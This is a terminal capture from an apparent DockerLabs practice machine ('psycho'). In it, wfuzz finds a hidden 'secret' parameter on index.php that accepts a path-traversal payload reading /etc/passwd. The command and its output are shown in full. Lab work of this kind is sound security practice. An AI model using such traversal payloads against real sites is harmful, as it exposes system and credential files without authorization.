 ┌──(kali㉿kali)-[~/Desktop/Maquinas/dockerlabs/psycho]
└─$ wfuzz -c -t 200 --hl 62 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.2/index.php?FUZZ=../../../../../../../etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=../../../../../../../etc/passwd
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000005155:   200        88 L     199 W      3870 Ch     "secret"